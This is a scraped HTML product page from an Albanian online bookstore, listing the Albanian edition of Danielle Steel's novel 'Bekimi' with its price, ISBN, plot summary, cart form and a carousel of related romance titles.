class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/sq/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Kerko" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Kerko</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Kthehu te kreu"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/14-libra-shqip" title="Libra Shqip" ><span itemprop="title">Libra Shqip</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/38-roman" title="Roman" ><span itemprop="title">Roman</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/sq/266-romance-pasion" title="Romanc&euml; &amp; Pasion" ><span itemprop="title">Romanc&euml; &amp; Pasion</span></a></span><span class="navigation-pipe">></span>Bekimi</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/sq/romance-pasion/4285-bekimi.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/9755-large_default/bekimi.jpg" title="Bekimi" alt="Bekimi" width="0" height="0"/> <span class="span_link no-print">Shiko m&euml; t&euml; madhe</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_9755" class="last"> <a href="https://CloudFront.bukinist.al/9755-thickbox_default/bekimi.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Bekimi"> <img class="img-responsive" id="thumb_9755" src="https://CloudFront.bukinist.al/9755-cart_default/bekimi.jpg" alt="Bekimi" title="Bekimi" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Bekimi</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/sq/790_danielle-steel">Danielle Steel</a></span> <span class="editable reference-ar" itemprop="sku" content="FNK0173">FNK0173</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">Lib&euml;r i ri</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Pas dasmës së Diana Goode dhe Andrew Douglas, Diana bënte shaka duke thënë se do të bënin një fëmijë gjatë muajit të mjaltit. Por edhe shumë kohë më pas, ajo ende nuk ishte shtatzënë. Si Diana ashtu edhe Andrew presin çdo muaj, por vetëm zhgënjehen, ndaj detyrohen të pyesin se sa janë të gatshëm të kalojnë nëpër kontrolle të tjera për të patur një fëmijë.</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> M&euml; shum&euml; detaje </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">8</span> <span style="display: none;" id="quantityAvailableTxt">Artikull</span> <span id="quantityAvailableTxtMultiple">Artikuj</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Kujdes! Libri i fundit n&euml; stok!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data e disponueshme:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="4285" data-product-models="" data-name="Bekimi" data-url="https://bukinist.al/sq/romance-pasion/4285-bekimi.html" data-image-url="http://bukinist.al/img/p/9/7/5/5/9755.jpg" data-description="Charlie Winwood &euml;nd&euml;rron t&euml; ket&euml; nj&euml; sht&euml;pi t&euml; mbushur me f&euml;mij&euml;. Nusja e tij, aktorja e festave Barbie Mason, ka ide t&euml; tjera. Kur ai zbulon se &euml;sht&euml; steril, Charlie duhet t&euml; rishikoj&euml; vlerat e tij m&euml; t&euml; m&euml;dha - dhe martes&euml;n me nj&euml; grua q&euml; nuk ndan asgj&euml; me &euml;ndrrat e tij. Pas dhjet&euml; vjet&euml;sh s&euml; bashku, Pilar Graham, avokat i shquar i gjykat&euml;s s&euml; Santa Barbara, martohet me gjykat&euml;sin Brad Coleman, i cili &euml;sht&euml; n&euml;nt&euml;mb&euml;dhjet&euml; vjet m&euml; i madh dhe baba i dy f&euml;mij&euml;ve t&euml; rritur. Ata jan&euml; t&euml; k&euml;naqur me jet&euml;n e rehatshme, &agrave; deux, deri sa Pilar fillon t&euml; pyes veten n&euml;se nj&euml; dit&euml; do ti vij&euml; keq q&euml; nuk pati asnj&euml; f&euml;mij&euml; me Brad. Mos jan&euml; t&euml; &ccedil;mendur q&euml; t&euml; nisin tani - me Brad gati t&euml; b&euml;het nj&euml; gjysh dhe Pilar me nj&euml; karrier&euml; t&euml; suksesshme, n&euml; fillim t&euml; dyzetave dhe ndoshta mund ta v&euml;r&euml; veten n&euml; rrezik? Me jet&euml;n e k&euml;tyre &ccedil;ifteve, Danielle Steel na rr&euml;fen bekimet me t&euml; cilat p&euml;rballemi kur nd&euml;rtojm&euml; familjet dhe jetojm&euml; jet&euml;t moderne. Ajo na prek me njer&euml;zit triumfues q&euml; mbizot&euml;rojn&euml;, fitoret, humbjet, tragjedit&euml; dhe g&euml;zimet, kompromiset dhe jet&euml;t e tyre." data-bread-crumbs="Libra Shqip;Home;Roman;Libra Shqip;Home;Romanc&euml; &amp; Pasion;Roman;Libra Shqip;Home" data-lang="sq"></div><li class="print"> <a href="javascript:print();"> Printo </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/sq/__"></a></span><td></tr><tr class="odd"></tr><tr class="even"><td>ISBN</td><td>978-9928-165-46-6</td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/sq/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="4285" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="1400">1 400 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Sasia</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimumi i sasis&euml; p&euml;r librat e porositura &euml;sht&euml; <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Shto n&euml; shport&euml;</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '4285', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Shtoje te lista e dëshirave"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 libra të tjerë nga e njëjta kategori:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/19621-ishulli-i-rrahjeve-te-zemres.html" class="lnk_img product-image" title="Ishulli i rrahjeve te zemres"><img src="https://CloudFront.bukinist.al/26730-home_default/ishulli-i-rrahjeve-te-zemres.jpg" alt="Ishulli i rrahjeve te zemres" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/19621-ishulli-i-rrahjeve-te-zemres.html" title="Ishulli i rrahjeve te zemres">Ishulli i rrahjeve te zemres</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=19621&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="19621" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/libra-te-rinj/19607-nuk-eshte-vend-per-single.html" class="lnk_img product-image" title="Nuk eshte vend per single"><img src="https://CloudFront.bukinist.al/26590-home_default/nuk-eshte-vend-per-single.jpg" alt="Nuk eshte vend per single" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/libra-te-rinj/19607-nuk-eshte-vend-per-single.html" title="Nuk eshte vend per single">Nuk eshte vend per single</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/book-toks-shqip/15917-nje-fund-pa-fillim.html" class="lnk_img product-image" title="Nje fund pa fillim"><img src="https://CloudFront.bukinist.al/26368-home_default/nje-fund-pa-fillim.jpg" alt="Nje fund pa fillim" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/book-toks-shqip/15917-nje-fund-pa-fillim.html" title="Nje fund pa fillim">Nje fund pa fillim</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15917&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15917" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/dudaj/15816-nese-zemra-do-te-fliste.html" class="lnk_img product-image" title="Nese zemra do te fliste"><img src="https://CloudFront.bukinist.al/26257-home_default/nese-zemra-do-te-fliste.jpg" alt="Nese zemra do te fliste" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/dudaj/15816-nese-zemra-do-te-fliste.html" title="Nese zemra do te fliste">Nese zemra do te fliste</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15816&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15816" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/book-toks/15770-dieta-e-pasionit.html" class="lnk_img product-image" title="Dieta e pasionit"><img src="https://CloudFront.bukinist.al/26198-home_default/dieta-e-pasionit.jpg" alt="Dieta e pasionit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/book-toks/15770-dieta-e-pasionit.html" title="Dieta e pasionit">Dieta e pasionit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15770&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15770" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/pegi/15769-na-ishte-nje-vere.html" class="lnk_img product-image" title="Na ishte nje vere"><img src="https://CloudFront.bukinist.al/26199-home_default/na-ishte-nje-vere.jpg" alt="Na ishte nje vere" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/pegi/15769-na-ishte-nje-vere.html" title="Na ishte nje vere">Na ishte nje vere</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15769&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15769" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/15763-uji-i-liqenit-nuk-eshte-kurre-i-embel.html" class="lnk_img product-image" title="Uji i liqenit nuk eshte kurre i embel"><img src="https://CloudFront.bukinist.al/26205-home_default/uji-i-liqenit-nuk-eshte-kurre-i-embel.jpg" alt="Uji i liqenit nuk eshte kurre i embel" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/15763-uji-i-liqenit-nuk-eshte-kurre-i-embel.html" title="Uji i liqenit nuk eshte kurre i embel">Uji i liqenit nuk eshte kurre i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15763&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15763" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/toena/15746-zemra-ime-te-perket-ty.html" class="lnk_img product-image" title="Zemra ime te perket ty"><img src="https://CloudFront.bukinist.al/26180-home_default/zemra-ime-te-perket-ty.jpg" alt="Zemra ime te perket ty" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/toena/15746-zemra-ime-te-perket-ty.html" title="Zemra ime te perket ty">Zemra ime te perket ty</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15746&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15746" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/book-toks/15726-seria-twisted-lojera-libri-i-dyte.html" class="lnk_img product-image" title="Lojera - libri i dyte i Serise Twisted"><img src="https://CloudFront.bukinist.al/26155-home_default/seria-twisted-lojera-libri-i-dyte.jpg" alt="Lojera - libri i dyte i Serise Twisted" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/book-toks/15726-seria-twisted-lojera-libri-i-dyte.html" title="Lojera - libri i dyte i Serise Twisted">Lojera - libri i dyte i Serise...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15726&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15726" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/bota-shqiptare/15687-skandal-ne-pranvere.html" class="lnk_img product-image" title="Skandal ne pranvere"><img src="https://CloudFront.bukinist.al/26113-home_default/skandal-ne-pranvere.jpg" alt="Skandal ne pranvere" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/bota-shqiptare/15687-skandal-ne-pranvere.html" title="Skandal ne pranvere">Skandal ne pranvere</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15687&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15687" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/dituria/15683-gjysmemolle.html" class="lnk_img product-image" title="Gjysmemolle"><img src="https://CloudFront.bukinist.al/26105-home_default/gjysmemolle.jpg" alt="Gjysmemolle" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/dituria/15683-gjysmemolle.html" title="Gjysmemolle">Gjysmemolle</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15683&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15683" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/bota-shqiptare/15661-mekate-dimri.html" class="lnk_img product-image" title="Mekate dimri"><img src="https://CloudFront.bukinist.al/26086-home_default/mekate-dimri.jpg" alt="Mekate dimri" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/bota-shqiptare/15661-mekate-dimri.html" title="Mekate dimri">Mekate dimri</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15661&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15661" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/15576-vetem-per-dashurine.html" class="lnk_img product-image" title="Vetem per dashurine"><img src="https://CloudFront.bukinist.al/25992-home_default/vetem-per-dashurine.jpg" alt="Vetem per dashurine" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/15576-vetem-per-dashurine.html" title="Vetem per dashurine">Vetem per dashurine</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15576&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15576" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/pegi/15547-arsye-dhe-ndjenje.html" class="lnk_img product-image" title="Arsye dhe ndjenje"><img src="https://CloudFront.bukinist.al/25948-home_default/arsye-dhe-ndjenje.jpg" alt="Arsye dhe ndjenje" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/pegi/15547-arsye-dhe-ndjenje.html" title="Arsye dhe ndjenje">Arsye dhe ndjenje</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15547&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15547" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/black-friday/15494-te-dua-chanel.html" class="lnk_img product-image" title="Te dua Chanel"><img src="https://CloudFront.bukinist.al/25749-home_default/te-dua-chanel.jpg" alt="Te dua Chanel" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/black-friday/15494-te-dua-chanel.html" title="Te dua Chanel">Te dua Chanel</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15494&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15494" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/bota-shqiptare/15484-ndodhi-ne-vjeshte.html" class="lnk_img product-image" title="Ndodhi ne vjeshte"><img src="https://CloudFront.bukinist.al/25694-home_default/ndodhi-ne-vjeshte.jpg" alt="Ndodhi ne vjeshte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/bota-shqiptare/15484-ndodhi-ne-vjeshte.html" title="Ndodhi ne vjeshte">Ndodhi ne vjeshte</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15484&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15484" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/libra-te-rinj/15480-me-nje-fryme.html" class="lnk_img product-image" title="Me nje fryme"><img src="https://CloudFront.bukinist.al/25684-home_default/me-nje-fryme.jpg" alt="Me nje fryme" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/libra-te-rinj/15480-me-nje-fryme.html" title="Me nje fryme">Me nje fryme</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15480&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15480" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/english-books/15347-love-theoretically.html" class="lnk_img product-image" title="Love theoretically"><img src="https://CloudFront.bukinist.al/25819-home_default/love-theoretically.jpg" alt="Love theoretically" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/english-books/15347-love-theoretically.html" title="Love theoretically">Love theoretically</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15347&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15347" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/english-books/15316-fly-on-the-wall.html" class="lnk_img product-image" title="Fly on the wall"><img src="https://CloudFront.bukinist.al/25782-home_default/fly-on-the-wall.jpg" alt="Fly on the wall" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/english-books/15316-fly-on-the-wall.html" title="Fly on the wall">Fly on the wall</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/book-toks/15286-dashuri-libri-i-pare-i-serise-twisted.html" class="lnk_img product-image" title="Dashuri - Libri i pare i serise Twisted"><img src="https://CloudFront.bukinist.al/25655-home_default/dashuri-libri-i-pare-i-serise-twisted.jpg" alt="Dashuri - Libri i pare i serise Twisted" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/book-toks/15286-dashuri-libri-i-pare-i-serise-twisted.html" title="Dashuri - Libri i pare i serise Twisted">Dashuri - Libri i pare i serise...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15286&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15286" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/bota-shqiptare/15253-sekrete-te-nje-nate-vere.html" class="lnk_img product-image" title="Sekrete te nje nate vere"><img src="https://CloudFront.bukinist.al/25642-home_default/sekrete-te-nje-nate-vere.jpg" alt="Sekrete te nje nate vere" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/bota-shqiptare/15253-sekrete-te-nje-nate-vere.html" title="Sekrete te nje nate vere">Sekrete te nje nate vere</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15253&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15253" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/bota-shqiptare/15131-sfide-deri-ne-puthjen-e-fundit.html" class="lnk_img product-image" title="Sfide deri ne puthjen e fundit"><img src="https://CloudFront.bukinist.al/25414-home_default/sfide-deri-ne-puthjen-e-fundit.jpg" alt="Sfide deri ne puthjen e fundit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/bota-shqiptare/15131-sfide-deri-ne-puthjen-e-fundit.html" title="Sfide deri ne puthjen e fundit">Sfide deri ne puthjen e fundit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15131&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15131" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/book-toks/15102-pas-asaj-vere.html" class="lnk_img product-image" title="Pas asaj vere"><img src="https://CloudFront.bukinist.al/25376-home_default/pas-asaj-vere.jpg" alt="Pas asaj vere" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/book-toks/15102-pas-asaj-vere.html" title="Pas asaj vere">Pas asaj vere</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15102&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15102" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/book-toks/15031-gjera-qe-nuk-i-kapercyem-kurre.html" class="lnk_img product-image" title="Gjera qe nuk i kapercyem kurre"><img src="https://CloudFront.bukinist.al/25298-home_default/gjera-qe-nuk-i-kapercyem-kurre.jpg" alt="Gjera qe nuk i kapercyem kurre" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/book-toks/15031-gjera-qe-nuk-i-kapercyem-kurre.html" title="Gjera qe nuk i kapercyem kurre">Gjera qe nuk i kapercyem kurre</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15031&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15031" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/oferta-15/15022-pengu-im.html" class="lnk_img product-image" title="Pengu im"><img src="https://CloudFront.bukinist.al/25281-home_default/pengu-im.jpg" alt="Pengu im" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/oferta-15/15022-pengu-im.html" title="Pengu im">Pengu im</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/sq/cart?qty=1&amp;id_product=15022&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="15022" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/sq/pegi/14964-hajduti-dhe-rebelja.html" class="lnk_img product-image" title="Hajduti dhe rebelja"><img src="https://CloudFront.bukinist.al/25202-home_default/hajduti-dhe-rebelja.jpg" alt="Hajduti dhe rebelja" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/sq/pegi/14964-hajduti-dhe-rebelja.html" title="Hajduti dhe rebelja">Hajduti dhe rebelja</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" 